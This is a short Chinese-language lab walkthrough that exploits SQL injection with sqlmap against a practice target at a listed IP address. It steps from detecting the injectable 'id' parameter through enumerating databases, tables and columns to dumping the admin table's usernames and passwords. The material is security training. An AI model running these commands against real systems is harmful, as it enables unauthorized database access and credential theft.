靶场第一题,解法2,使用sqlmap

解题思路(在kali下操作)



1、检测是否有sql注入漏洞

检测出来有id

sqlmap -u http://59.63.200.79:8003/?id=1



2、获取当前用户

sqlmap -u http://59.63.200.79:8003/?id=1 --current-user



3、获取当前数据库

sqlmap -u http://59.63.200.79:8003/?id=1 --current-db



4、获取所有数据库

sqlmap -u http://59.63.200.79:8003/?id=1 --dbs



5、获取数据库表名

数据库maoshe下的所有表

sqlmap -u http://59.63.200.79:8003/?id=1 -D maoshe --tables



6、获取所有字段

获取admin表里的字段

sqlmap -u http://59.63.200.79:8003/?id=1 -D maoshe -T admin --columns



7、获取字段值

sqlmap -u http://59.63.200.79:8003/?id=1 -D maoshe -T admin -C Id,password,username --dump

最后,得到用户名和密码